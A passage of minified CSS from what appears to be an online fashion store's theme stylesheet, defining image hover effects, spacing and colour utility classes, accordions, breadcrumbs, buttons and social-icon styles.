.action:first-child{-webkit-transition-delay:0.15s;transition-delay:0.15s}.effect-v5 .action:nth-of-type(2){-webkit-transition-delay:0.1s;transition-delay:0.1s}.effect-v5 .action:nth-of-type(3){-webkit-transition-delay:0.05s;transition-delay:0.05s}.effect-v5:hover img{opacity:0.3;filter:alpha(opacity=30);transform:scale3d(1.1,1.1,1)}.effect-v5:hover .action{opacity:1;filter:alpha(opacity=100);transform:scale3d(1.1,1.1,1);transform:translate3d(0px,0px,0px)}.effect-v5:hover .action:first-child{-webkit-transition-delay:0s;transition-delay:0s}.effect-v5:hover .action:nth-of-type(2){-webkit-transition-delay:0.05s;transition-delay:0.05s}.effect-v5:hover .action:nth-of-type(3){-webkit-transition-delay:0.1s;transition-delay:0.1s}.effect-v6{overflow:hidden;position:relative}.effect-v6 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v6 .action{transform:translate3d(0px,-100px,0px);transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;opacity:0;filter:alpha(opacity=0)}.effect-v6:hover img{opacity:0.3;filter:alpha(opacity=30)}.effect-v6:hover .action{opacity:1;transform:translate3d(0px,0px,0px)}.effect-v7{overflow:hidden;position:relative}.effect-v7:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;-webkit-transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;-o-transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;z-index:1;border:200px double transparent;opacity:1;filter:alpha(opacity=100);visibility:visible}.effect-v7:hover:before{opacity:0;filter:alpha(opacity=0);border:0 double rgba(255,255,255,0.7);visibility:hidden}.effect-v8{overflow:hidden;position:relative}.effect-v8:before{border-bottom:50px solid rgba(255,255,255,0.4);border-top:50px solid rgba(255,255,255,0.4);content:"";height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-o-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-moz-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-ms-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform-origin:50% 50% 0;width:100%}.effect-v8:hover:before{opacity:1;filter:alpha(opacity=100);transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-o-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-moz-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-ms-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1)}.effect-v9{overflow:hidden;position:relative}.effect-v9:before{border:50px solid transparent;border-top-right-radius:50px;border-top-left-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;box-sizing:border-box;cursor:pointer;display:inline-block;left:0;right:0;bottom:0;margin:auto;position:absolute;top:0;content:"";opacity:1;filter:alpha(opacity=100);width:100px;height:100px;-webkit-transform:scale(7);-ms-transform:scale(7);-o-transform:scale(7);transform:scale(7);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;visibility:visible;z-index:1}.effect-v9:hover:before{border:0 solid rgba(0,0,0,0.7);opacity:0;filter:alpha(opacity=0);visibility:hidden}.effect-v10{overflow:hidden;position:relative}.effect-v10:before{background-color:rgba(255,255,255,0.2);display:block;width:100%;height:100%;left:-100%;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;content:"";z-index:1}.effect-v10:hover:before{left:0;opacity:1;filter:alpha(opacity=100)}}body{font-weight:300}.center-block{margin:0 auto;text-align:center}.page-headding{font-size:36px;text-transform:uppercase}@media (max-width:768px){.page-headding{font-size:20px}}.page-headding-v1{font-size:26px;text-transform:uppercase;line-height:44px;margin-bottom:18px}@media (min-width:768px){.page-headding-v1{letter-spacing:3px}}@media (max-width:768px){.page-headding-v1{font-size:20px;line-height:30px}}.page-headding-v2{font-size:32px;line-height:32px;font-weight:700;text-transform:uppercase}@media (min-width:768px){.page-headding-v2{letter-spacing:10px}}@media (max-width:768px){.page-headding-v2{font-size:24px;line-height:30px;padding-top:20px}}.page-headding-v3{font-size:60px;line-height:60px;font-weight:700;text-transform:uppercase}@media (min-width:768px){.page-headding-v3{letter-spacing:15px}}@media (max-width:768px){.page-headding-v3{font-size:24px;line-height:30px}}.page-headding-v4{font-size:200px;line-height:190px;font-weight:700;text-transform:uppercase}@media (min-width:768px){.page-headding-v4{letter-spacing:35px}}@media (max-width:768px){.page-headding-v4{font-size:30px;line-height:30px}}.descripcion-home{margin:0 auto 11px;max-width:1200px}.page-headding-v2.descripcion-home{line-height:40px}.page-headding-v1.descripcion-home{line-height:31px;margin-bottom:30px}.descripcion-home a{color:white;text-decoration:underline}hr.divider-30{margin:30px 0}hr.divider-40{margin:40px 0}hr.divider-50{margin:50px 0}hr.divider-60{margin:60px 0}hr.divider-70{margin:70px 0}hr.divider-snow{margin:50px 0;border-color:#ddd}.fweight-200{font-weight:200 !important}.fweight-300{font-weight:300 !important}.fweight-400{font-weight:400 !important}.fweight-500{font-weight:500 !important}.fweight-600{font-weight:600 !important}.fweight-700{font-weight:700 !important}.fweight-800{font-weight:800 !important}.fweight-900{font-weight:900 !important}@media (min-width:768px){.space-padding-0{padding:0 !important}.space-padding-5{padding:5px !important}.space-padding-10{padding:10px !important}.space-padding-15{padding:15px !important}.space-padding-20{padding:20px !important}.space-padding-25{padding:25px !important}.space-padding-30{padding:30px !important}.space-padding-35{padding:35px !important}.space-padding-40{padding:40px !important}.space-padding-45{padding:45px !important}.space-padding-50{padding:50px !important}.space-padding-55{padding:55px !important}.space-padding-60{padding:60px !important}.space-padding-65{padding:65px !important}.space-padding-70{padding:70px !important}.space-padding-75{padding:75px !important}.space-padding-80{padding:80px !important}.space-padding-85{padding:85px !important}.space-padding-90{padding:90px !important}.space-padding-95{padding:95px !important}.space-padding-100{padding:100px !important}.space-padding-tb-0{padding-top:0 !important;padding-bottom:0 !important}.space-padding-tb-5{padding-top:5px !important;padding-bottom:5px !important}.space-padding-tb-10{padding-top:10px !important;padding-bottom:10px !important}.space-padding-tb-15{padding-top:15px !important;padding-bottom:15px !important}.space-padding-tb-20{padding-top:20px !important;padding-bottom:20px !important}.space-padding-tb-25{padding-top:25px !important;padding-bottom:25px !important}.space-padding-tb-30{padding-top:30px !important;padding-bottom:30px !important}.space-padding-tb-35{padding-top:35px !important;padding-bottom:35px !important}.space-padding-tb-40{padding-top:40px !important;padding-bottom:40px !important}.space-padding-tb-45{padding-top:45px !important;padding-bottom:45px !important}.space-padding-tb-50{padding-top:50px !important;padding-bottom:50px !important}.space-padding-tb-55{padding-top:55px !important;padding-bottom:55px !important}.space-padding-tb-60{padding-top:60px !important;padding-bottom:60px !important}.space-padding-tb-65{padding-top:65px !important;padding-bottom:65px !important}.space-padding-tb-70{padding-top:70px !important;padding-bottom:70px !important}.space-padding-tb-75{padding-top:75px !important;padding-bottom:75px !important}.space-padding-tb-80{padding-top:80px !important;padding-bottom:80px !important}.space-padding-tb-85{padding-top:85px !important;padding-bottom:85px !important}.space-padding-tb-90{padding-top:90px !important;padding-bottom:90px !important}.space-padding-tb-95{padding-top:95px !important;padding-bottom:95px !important}.space-padding-tb-100{padding-top:100px !important;padding-bottom:100px !important}.space-padding-lr-0{padding-left:0 !important;padding-right:0 !important}.space-padding-lr-5{padding-left:5px !important;padding-right:5px !important}.space-padding-lr-10{padding-left:10px !important;padding-right:10px !important}.space-padding-lr-15{padding-left:15px !important;padding-right:15px !important}.space-padding-lr-20{padding-left:20px !important;padding-right:20px !important}.space-padding-lr-25{padding-left:25px !important;padding-right:25px !important}.space-padding-lr-30{padding-left:30px !important;padding-right:30px !important}.space-padding-lr-35{padding-left:35px !important;padding-right:35px !important}.space-padding-lr-40{padding-left:40px !important;padding-right:40px !important}.space-padding-lr-45{padding-left:45px !important;padding-right:45px !important}.space-padding-lr-50{padding-left:50px !important;padding-right:50px !important}.space-padding-lr-55{padding-left:55px !important;padding-right:55px !important}.space-padding-lr-60{padding-left:60px !important;padding-right:60px !important}.space-padding-lr-65{padding-left:65px !important;padding-right:65px !important}.space-padding-lr-70{padding-left:70px !important;padding-right:70px !important}.space-padding-lr-75{padding-left:75px !important;padding-right:75px !important}.space-padding-lr-80{padding-left:80px !important;padding-right:80px !important}.space-padding-lr-85{padding-left:85px !important;padding-right:85px !important}.space-padding-lr-90{padding-left:90px !important;padding-right:90px !important}.space-padding-lr-95{padding-left:95px !important;padding-right:95px !important}.space-padding-lr-100{padding-left:100px !important;padding-right:100px !important}.space-padding-top-0{padding-top:0 !important}.space-padding-top-5{padding-top:5px !important}.space-padding-top-10{padding-top:10px !important}.space-padding-top-15{padding-top:15px !important}.space-padding-top-20{padding-top:20px !important}.space-padding-top-25{padding-top:25px !important}.space-padding-top-30{padding-top:30px !important}.space-padding-top-35{padding-top:35px !important}.space-padding-top-40{padding-top:40px !important}.space-padding-top-45{padding-top:45px !important}.space-padding-top-50{padding-top:50px !important}.space-padding-top-55{padding-top:55px !important}.space-padding-top-60{padding-top:60px !important}.space-padding-top-65{padding-top:65px !important}.space-padding-top-70{padding-top:70px !important}.space-padding-top-75{padding-top:75px !important}.space-padding-top-80{padding-top:80px !important}.space-padding-top-85{padding-top:85px !important}.space-padding-top-90{padding-top:90px !important}.space-padding-top-95{padding-top:95px !important}.space-padding-top-100{padding-top:100px !important}.space-padding-bottom-0{padding-bottom:0 !important}.space-padding-bottom-5{padding-bottom:5px !important}.space-padding-bottom-10{padding-bottom:10px !important}.space-padding-bottom-15{padding-bottom:15px !important}.space-padding-bottom-20{padding-bottom:20px !important}.space-padding-bottom-25{padding-bottom:25px !important}.space-padding-bottom-30{padding-bottom:30px !important}.space-padding-bottom-35{padding-bottom:35px !important}.space-padding-bottom-40{padding-bottom:40px !important}.space-padding-bottom-45{padding-bottom:45px !important}.space-padding-bottom-50{padding-bottom:50px !important}.space-padding-bottom-55{padding-bottom:55px !important}.space-padding-bottom-60{padding-bottom:60px !important}.space-padding-bottom-65{padding-bottom:65px !important}.space-padding-bottom-70{padding-bottom:70px !important}.space-padding-bottom-75{padding-bottom:75px !important}.space-padding-bottom-80{padding-bottom:80px !important}.space-padding-bottom-85{padding-bottom:85px !important}.space-padding-bottom-90{padding-bottom:90px !important}.space-padding-bottom-95{padding-bottom:95px !important}.space-padding-bottom-100{padding-bottom:100px !important}.space-5{margin:5px !important}.space-10{margin:10px !important}.space-15{margin:15px !important}.space-20{margin:20px !important}.space-25{margin:25px !important}.space-30{margin:30px !important}.space-35{margin:35px !important}.space-40{margin:40px !important}.space-45{margin:45px !important}.space-50{margin:50px !important}.space-55{margin:55px !important}.space-60{margin:60px !important}.space-65{margin:65px !important}.space-70{margin:70px !important}.space-75{margin:75px !important}.space-80{margin:80px !important}.space-85{margin:85px !important}.space-90{margin:90px !important}.space-95{margin:95px !important}.space-100{margin:100px !important}.space-top-5{margin-top:5px !important}.space-top-10{margin-top:10px !important}.space-top-15{margin-top:15px !important}.space-top-20{margin-top:20px !important}.space-top-25{margin-top:25px !important}.space-top-30{margin-top:30px !important}.space-top-35{margin-top:35px !important}.space-top-40{margin-top:40px !important}.space-top-45{margin-top:45px !important}.space-top-50{margin-top:50px !important}.space-top-55{margin-top:55px !important}.space-top-60{margin-top:60px !important}.space-top-65{margin-top:65px !important}.space-top-70{margin-top:70px !important}.space-top-75{margin-top:75px !important}.space-top-80{margin-top:80px !important}.space-top-85{margin-top:85px !important}.space-top-90{margin-top:90px !important}.space-top-95{margin-top:95px !important}.space-top-100{margin-top:100px !important}.space-bottom-5{margin-bottom:5px !important}.space-bottom-10{margin-bottom:10px !important}.space-bottom-15{margin-bottom:15px !important}.space-bottom-20{margin-bottom:20px !important}.space-bottom-25{margin-bottom:25px !important}.space-bottom-30{margin-bottom:30px !important}.space-bottom-35{margin-bottom:35px !important}.space-bottom-40{margin-bottom:40px !important}.space-bottom-45{margin-bottom:45px !important}.space-bottom-50{margin-bottom:50px !important}.space-bottom-55{margin-bottom:55px !important}.space-bottom-60{margin-bottom:60px !important}.space-bottom-65{margin-bottom:65px !important}.space-bottom-70{margin-bottom:70px !important}.space-bottom-75{margin-bottom:75px !important}.space-bottom-80{margin-bottom:80px !important}.space-bottom-85{margin-bottom:85px !important}.space-bottom-90{margin-bottom:90px !important}.space-bottom-95{margin-bottom:95px !important}.space-bottom-100{margin-bottom:100px !important}.space-tb-5{margin-bottom:5px !important;margin-top:5px !important}.space-tb-10{margin-bottom:10px !important;margin-top:10px !important}.space-tb-15{margin-bottom:15px !important;margin-top:15px !important}.space-tb-20{margin-bottom:20px !important;margin-top:20px !important}.space-tb-25{margin-bottom:25px !important;margin-top:25px !important}.space-tb-30{margin-bottom:30px !important;margin-top:30px !important}.space-tb-35{margin-bottom:35px !important;margin-top:35px !important}.space-tb-40{margin-bottom:40px !important;margin-top:40px !important}.space-tb-45{margin-bottom:45px !important;margin-top:45px !important}.space-tb-50{margin-bottom:50px !important;margin-top:50px !important}.space-tb-55{margin-bottom:55px !important;margin-top:55px !important}.space-tb-60{margin-bottom:60px !important;margin-top:60px !important}.space-tb-65{margin-bottom:65px !important;margin-top:65px !important}.space-tb-70{margin-bottom:70px !important;margin-top:70px !important}.space-tb-75{margin-bottom:75px !important;margin-top:75px !important}.space-tb-80{margin-bottom:80px !important;margin-top:80px !important}.space-tb-85{margin-bottom:85px !important;margin-top:85px !important}.space-tb-90{margin-bottom:90px !important;margin-top:90px !important}.space-tb-95{margin-bottom:95px !important;margin-top:95px !important}.space-tb-100{margin-bottom:100px !important;margin-top:100px !important}.space-lr-5{margin-left:5px !important;margin-right:5px !important}.space-lr-10{margin-left:10px !important;margin-right:10px !important}.space-lr-15{margin-left:15px !important;margin-right:15px !important}.space-lr-20{margin-left:20px !important;margin-right:20px !important}.space-lr-25{margin-left:25px !important;margin-right:25px !important}.space-lr-30{margin-left:30px !important;margin-right:30px !important}.space-lr-35{margin-left:35px !important;margin-right:35px !important}.space-lr-40{margin-left:40px !important;margin-right:40px !important}.space-lr-45{margin-left:45px !important;margin-right:45px !important}.space-lr-50{margin-left:50px !important;margin-right:50px !important}.space-lr-55{margin-left:55px !important;margin-right:55px !important}.space-lr-60{margin-left:60px !important;margin-right:60px !important}.space-lr-65{margin-left:65px !important;margin-right:65px !important}.space-lr-70{margin-left:70px !important;margin-right:70px !important}.space-lr-75{margin-left:75px !important;margin-right:75px !important}.space-lr-80{margin-left:80px !important;margin-right:80px !important}.space-lr-85{margin-left:85px !important;margin-right:85px !important}.space-lr-90{margin-left:90px !important;margin-right:90px !important}.space-lr-95{margin-left:95px !important;margin-right:95px !important}.space-lr-100{margin-left:100px !important;margin-right:100px !important}}@media (max-width:768px){}@media (max-width:768px){[class^="space-padding-"],[class*="space-padding-"]{margin:0 !important}[class^="space-padding-tb-"],[class*="space-padding-tb-"]{padding-top:25px !important;padding-bottom:25px !important}[class^="space-padding-lr-"],[class*="space-padding-lr-"]{padding-left:25px !important;padding-right:25px !important}[class*="space-padding-top-"]{padding-top:12px !important}[class*="space-padding-bottom-"]{padding-bottom:25px !important}}.space-left-5{margin-left:5px !important}.space-left-10{margin-left:10px !important}.space-left-15{margin-left:15px !important}.space-top-0{margin-top:0 !important;padding-top:0 !important}.space-bottom-0{margin-bottom:0 !important;padding-bottom:0 !important}.no-space-row .row{margin:0}.no-space-row [class^="col-"],.no-space-row [class*="col-"]{padding:0}.ul-space-5 li{margin-bottom:5px !important}.ul-space-10 li{margin-bottom:10px !important}.ul-space-15 li{margin-bottom:15px !important}.ul-space-20 li{margin-bottom:20px !important}.ul-space-25 li{margin-bottom:25px !important}.ul-space-30 li{margin-bottom:30px !important}.ul-space-35 li{margin-bottom:35px !important}.ul-space-40 li{margin-bottom:40px !important}.ul-space-45 li{margin-bottom:45px !important}.ul-space-50 li{margin-bottom:50px !important}.height-100{height:100px}.height-200{height:200px}.height-300{height:300px}.height-400{height:400px}.height-500{height:500px}.radius-0{border-radius:0 !important}.radius-x{border-radius:50% !important}.radius-1x{border-radius:10px !important}.radius-2x{border-radius:20px !important}.radius-3x{border-radius:30px !important}.radius-4x{border-radius:40px !important}.radius-5x{border-radius:5px !important}.radius-6x{border-radius:3px !important}.border-0{border-width:0 !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.border{border:1px solid #e1e1e1}.border-light{border:1px solid #fff}.radius-left-5x{border-top-left-radius:50px !important;border-bottom-left-radius:50px !important}.radius-right-5x{border-top-right-radius:50px !important;border-bottom-right-radius:50px !important}.radius-top-5xxs{border-top-left-radius:5px !important;border-top-right-radius:5px !important}.radius-bottom-5xxs{border-bottom-left-radius:5px !important;border-bottom-right-radius:5px !important}.radius-left-5xxs{border-top-left-radius:5px !important;border-bottom-left-radius:5px !important}.radius-right-5xxs{border-top-right-radius:5px !important;border-bottom-right-radius:5px !important}.text-primary{color:#333333 !important}.text-info{color:#5bc0de !important}.text-danger{color:#f35a5a !important}.text-warning{color:#e7ca2b !important}.text-success{color:#bdca8c !important}.text-purple{color:#6c58bd !important}.text-red{color:#c32322 !important}.text-orange{color:#f66000 !important}.text-yellow{color:#e2d951 !important}.text-light{color:#FFFFFF !important}.text-darker{color:#333 !important}.bg-primary{background:#333333}.bg-info{background:#5bc0de}.bg-danger{background:#f35a5a}.bg-warning{background:#e7ca2b}.bg-success{background:#bdca8c}.bg-purple{background:#6c58bd}.bg-red{background:#c32322}.bg-orange{background:#f66000}.bg-yellow{background:#e2d951}.bg-default{background:#ededeb}.bg-darker{background:#2b3742}.bg-black{background:#2e2e2e}.bg-blacklight{background:#333}.overflow-h{overflow:hidden}.overflow-a{overflow:auto}.background-img{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image.webp")}.background-img-v1{background-image:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v1.webp")}.background-img-v2{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v2.webp")}.background-img-v3{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v3.webp")}.background-img-v4{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v4.webp")}.background-img-v5{background-image:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v5.webp")}.background-img-v6{background-image:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v6.webp")}.background-img-v7{background-image:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/element/bg_image_v7.webp")}.parallax{background-size:cover;background-attachment:fixed;background-position:center center;position:relative}.parallax:after{left:0;bottom:0;width:100%;z-index:-1;content:" ";height:100%;text-align:center;position:absolute;background:rgba(0,0,0,0.3)}.progress-3{height:3px}.progress-4{height:4px}.progress-5{height:5px}.progress-6{height:6px}.progress-7{height:7px}.progress-8{height:8px}.progress-9{height:9px}.progress-10{height:10px}.progress-11{height:11px}.progress-12{height:12px}.progress-13{height:13px}.progress-14{height:14px}.progress-15{height:15px}.icon-2{font-size:2em}.icon-3{font-size:4em}.icon-4{font-size:7em}.icon-5{font-size:12em}.icon-6{font-size:20em}.carousel-controls .carousel-control{z-index:10}.carousel-controls-small{width:65px;min-height:34px;position:absolute;left:0;right:0;margin:0 auto;top:-10px;content:"";display:inline-block}.carousel-controls-small .carousel-control-small{width:24px;height:248px;line-height:24px}.accordion .panel{-webkit-box-shadow:0 0 0 rgba(0,0,0,0.05);box-shadow:0 0 0 rgba(0,0,0,0.05)}.accordion .panel-heading{padding:15px;position:relative}.accordion .panel-heading a{text-decoration:none;font-weight:800;font-size:14px;text-transform:uppercase}.accordion .panel-heading a:before{content:"-";font-size:22px;font-weight:600;width:20px;height:20px;text-align:center;line-height:23px;display:inline-block;color:#333333}.accordion .panel-heading a.collapsed:before{content:"+";font-size:18px;line-height:23px}.accordion .panel-body{border-top-color:transparent !important}.accordion.collapse-right .panel-heading a:before{position:absolute;right:20px}.rtl .accordion.collapse-right .panel-heading a:before{left:20px;right:auto}.accordion.collapse-color .panel-heading a:before{color:#fff;background:#333333}.accordion.nobackground .panel,.accordion.nobackground .panel-heading,.accordion.nobackground .panel-body{background-color:transparent}.accordion-v1 .panel-heading a:before{left:-10px;position:absolute}.rtl .accordion-v1 .panel-heading a:before{right:-10px;left:auto}.accordion-v1 .panel,.accordion-v1 .panel-heading,.accordion-v1 .panel-body{border:none}.accordion-v2 .panel,.accordion-v2 .panel-heading,.accordion-v2 .panel-body{border:none}.accordion-v3 .panel-heading{padding-left:0;padding-right:0}.accordion-v3 .panel,.accordion-v3 .panel-heading,.accordion-v3 .panel-body{background-color:transparent;border:none}.accordion-v3 .panel{border-bottom:solid 2px #eee;margin-top:0 !important}.accordion-v3 .panel:first-child{border-top:solid 2px #eee}.accordion-v4 .panel-collapse{position:relative}.accordion-v4 .panel-collapse.in:before{position:absolute;content:"";background-color:#333333;top:-51px;left:-1px;height:3px;width:100.5%}.breadcrumbs{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;background-color:#f9f9f9;padding:30px 0;z-index:1;font-size:14px}.breadcrumbs .breadcrumb-heading{float:left}.rtl .breadcrumbs .breadcrumb-heading{float:right}.breadcrumbs .breadcrumb-links{margin:0;position:relative;text-align:right}.rtl .breadcrumbs .breadcrumb-links{text-align:left}.breadcrumbs .breadcrumb-links > li{display:inline-block}.breadcrumbs .breadcrumb-links > li + li:before{color:#757575;content:"\f105";font-family:FontAwesome;padding:0 10px;font-size:14px}.breadcrumbs .breadcrumb-links > .active{color:#bdca8c}.breadcrumbs.light-style{color:#fff;border:0}.breadcrumbs.light-style .breadcrumb-heading{color:#fff}.breadcrumbs.light-style .breadcrumb-links > li a{color:#FFF}.breadcrumbs.light-style .breadcrumb-links > li + li:before{color:#fff}.breadcrumbs.light-style .breadcrumb-links > .active span{color:#fff;text-decoration:underline}.breadcrumbs-center{text-align:center;padding:110px 0}.breadcrumbs-center .breadcrumb-heading{float:none !important}.breadcrumbs-center .breadcrumb-links{text-align:center !important}.breadcrumbs-left .breadcrumb-heading{float:none;text-align:left}.rtl .breadcrumbs-left .breadcrumb-heading{text-align:right}.breadcrumbs-left .breadcrumb-links{text-align:left}.rtl .breadcrumbs-left .breadcrumb-links{text-align:right}.breadcrumbs-right .breadcrumb-heading{float:none;text-align:right}.rtl .breadcrumbs-right .breadcrumb-heading{text-align:left}.breadcrumbs-right .breadcrumb-links{text-align:right}.rtl .breadcrumbs-right .breadcrumb-links{text-align:left}.btn-outline-light{color:#FFFFFF;background-color:transparent;border-color:#FFFFFF}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#333333;background-color:#FFFFFF;border-color:#333333}.open .btn-outline-light.dropdown-toggle{color:#333333;background-color:#FFFFFF;border-color:#333333}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#FFFFFF}.btn-outline-light .badge{color:transparent;background-color:#FFFFFF}.btn-inverse-light{color:#333333;background-color:#FFFFFF;border-color:#333333}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFFFFF;background-color:transparent;border-color:#FFFFFF}.open .btn-inverse-light.dropdown-toggle{color:#FFFFFF;background-color:transparent;border-color:#FFFFFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFFFFF;border-color:#333333}.btn-inverse-light .badge{color:#FFFFFF;background-color:#333333}.btn-outline{background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent}.btn-outline.btn-default{color:#000}.btn-outline.btn-default:hover{color:#FFFFFF}.btn-outline.btn-primary{color:#333333}.btn-outline.btn-primary:hover{color:#FFFFFF}.btn-outline.btn-success{color:#bdca8c}.btn-outline.btn-success:hover{color:#FFFFFF}.btn-outline.btn-info{color:#5bc0de}.btn-outline.btn-info:hover{color:#FFFFFF}.btn-outline.btn-danger{color:#f35a5a}.btn-outline.btn-danger:hover{color:#FFFFFF}.btn-outline.btn-warning{color:#e7ca2b}.btn-outline.btn-warning:hover{color:#FFFFFF}.btn-inverse.btn-primary:hover{color:#333333;background:transparent}.btn-inverse.btn-success:hover{color:#bdca8c;background:transparent}.btn-inverse.btn-info:hover{color:#5bc0de;background:transparent}.btn-inverse.btn-danger:hover{color:#f35a5a;background:transparent}.btn-inverse.btn-warning:hover{color:#e7ca2b;background:transparent}.btn-3d{border:0;border:0;box-shadow:0 -5px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -5px rgba(0,0,0,0.15) inset;border:0;border:0}.btn-3d.btn-lg,.btn-group-lg > .btn-3d.btn{box-shadow:0 -5px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -5px rgba(0,0,0,0.15) inset}.btn-3d.btn-sm,.btn-group-sm > .btn-3d.btn{box-shadow:0 -4px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -4px rgba(0,0,0,0.15) inset}.btn-3d.btn-xs,.btn-group-xs > .btn-3d.btn{box-shadow:0 -2px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -2px rgba(0,0,0,0.15) inset}.btn-light{color:#000;background-color:#fff;border-color:#FFFFFF}.btn-light:hover,.btn-light:focus,.btn-light:active,.btn-light.active{color:#fff;background-color:#000;border-color:#000}.open .btn-light.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-light:active,.btn-light.active{background-image:none}.open .btn-light.dropdown-toggle{background-image:none}.btn-light.disabled,.btn-light.disabled:hover,.btn-light.disabled:focus,.btn-light.disabled:active,.btn-light.disabled.active,.btn-light[disabled],.btn-light[disabled]:hover,.btn-light[disabled]:focus,.btn-light[disabled]:active,.btn-light[disabled].active,fieldset[disabled] .btn-light,fieldset[disabled] .btn-light:hover,fieldset[disabled] .btn-light:focus,fieldset[disabled] .btn-light:active,fieldset[disabled] .btn-light.active{background-color:#fff;border-color:#FFFFFF}.btn-light .badge{color:#fff;background-color:#000}.bo-social-icons [class^="bo-social-"]{color:#FFFFFF;width:auto;min-width:36px;display:inline-block;height:36px;line-height:36px;overflow:hidden;text-align:center;text-decoration:none;transition:all 0.2s ease-out 0s;vertical-align:top;border-radius:3px}.bo-social-icons [class^="bo-social-"]:hover{color:#FFFFFF}.bo-social-icons [class^="bo-social-"] em,.bo-social-icons [class^="bo-social-"] i{font-size:18px;position:relative;top:2px}.bo-social-icons.bo-social-plain [class^="bo-social-"]{background-color:transparent;color:#000;height:22px !important;line-height:22px !important;padding:0 15px}.bo-social-icons.bo-social-plain [class^="bo-social-"] em,.bo-social-icons.bo-social-plain [class^="bo-social-"] i{padding-right:5px}.rtl .bo-social-icons.bo-social-plain [class^="bo-social-"] em,.rtl .bo-social-icons.bo-social-plain [class^="bo-social-"] i{padding-left:5px;padding-right:inherit}.bo-social-icons.social-radius-rounded [class^="bo-social-"]{border-radius:50%;text-align:center;line-height:40px;width:36px;height:36px;padding:0}.bo-social-icons .bo-social-white{background:#FFFFFF;color:#959595;border:1px solid #959595}.bo-social-icons .bo-social-outline{background:transparent;color:#000;border:1px solid #000}.bo-social-icons .bo-social-outline-light{background:transparent;color:#FFF;border:1px solid 